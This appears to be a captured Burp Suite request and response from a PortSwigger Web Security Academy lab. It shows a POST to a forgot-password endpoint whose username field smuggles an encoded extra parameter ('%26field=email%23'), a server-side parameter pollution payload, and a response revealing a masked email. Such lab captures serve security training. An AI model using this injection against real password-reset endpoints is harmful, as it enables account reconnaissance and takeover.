 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a100032046ddf5d80226219005f00a5.web-security-academy.net
3 Cookie: session=g5NKJDDHbkuOO9yBI7ciPq9ty5AGY2n8
4 Content-Length: 77
5
6 csrf=1lOEoDW77XtIjL5JhqQpSie8Q7SEvx4E&username=
administrator%26field=email%23
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"type":"email",
"result":"*****@normal-user.net"
}